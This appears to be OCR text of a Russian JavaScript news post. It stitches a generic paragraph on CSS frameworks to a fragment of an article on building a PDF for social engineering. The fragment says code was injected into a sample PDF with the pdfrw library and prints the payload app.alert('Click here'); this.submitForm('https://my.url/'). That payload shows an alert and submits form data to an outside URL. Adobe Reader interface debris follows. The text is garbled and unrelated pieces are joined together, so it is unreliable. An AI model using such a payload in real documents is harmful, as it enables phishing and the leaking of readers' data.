 JS
Javascript news
Что нового в JS в 2023 году?
1022
10.03.2023
Фреймворки CSS
Фреймворки CSS представляют собой код CSS,
обеспечивающий набор правил, руководств и
готовых элементов, которые можно использовать
для эффективного создания веб-страниц. Обычно
они включают в себя заранее разработанные
компоненты UI вроде кнопок, форм и сеток, а
также правила стилизации для типичных HTML-
элементов.
Это лишь некоторые из популярных фреймворков
для фронтенд-разработки. При выборе одного из
них важно учитывать такие факторы, как
требования конкретного проекта, возможности и
гибкость самого фреймворка, а также простоту
использования и доступность кастомизации.
Сборка файла для социальной
инженерии
Для внедрения кода и разбора файлов я
использовала библиотеку для Python pdfrw. Для
экспериментов будем использовать документ file-
sample_150kB.pdf. Во всех последующих
примерах фигурирует следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/')
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
Предупреждение: окно сценария JavaScript - oh, no!
актировать PDF
WARNING
дать PDF
авить комментарий
OK
единить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader
Комментарии
Введите текст
комментария>
Отправить
Комментарии отсутствуют